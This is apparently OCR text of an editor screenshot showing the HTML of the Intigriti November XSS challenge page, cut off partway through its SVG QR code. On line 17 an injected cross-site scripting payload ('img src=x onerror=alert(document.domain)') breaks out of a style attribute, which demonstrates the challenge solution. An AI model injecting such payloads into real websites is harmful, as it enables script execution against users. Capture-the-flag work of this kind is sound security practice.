 Applications > MAMP > htdocs > intigriti > <> index.html > html > body > div#container > div#qr > img
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Intigriti November Challenge</title>
5 <!-- The following resources are not part of the challenge -->
6 <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;700&display=swap" rel="stylesheet">
7 <link rel="stylesheet" type="text/css" href="./style.css" />
8 <script src="generateQR.js"></script>
9 <script src="printQR.js"></script>
10 <script src="readQR.js"></script>
11 <!-- end not part of the challenge -->
12 </head>
13 <body>
14 <div id="container">
15 <label>Click to scan</label>
16
17 <div id="qr" style="width:400"><img src=x onerror=alert(document.domain);>px;"></div>
18 <!--?xml version="1.0" standalone="yes"?-->
19
20
21 <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="400" height="400">
22
23 <rect x="0" y="0" width="400" height="400" style="fill:#ffffff;shape-rendering:crispEdges;"></rect>
24 <rect x="48.484848484848484" y="48.484848484848484" width="12.121212121212121" height="12.121212121212121" ></rect>
25 <rect x="60.60606060606061" y="48.484848484848484" width="12.121212121212121" height="12.121212121212121" ></rect>
26 <rect x="72.72727272727272" y="48.484848484848484" width="12.121212121212121" height="12.121212121212121" ></rect>
27 <rect x="84.84848484848484" y="48.484848484848484" width="12.121212121212121" height="12.121212121212121" ></rect>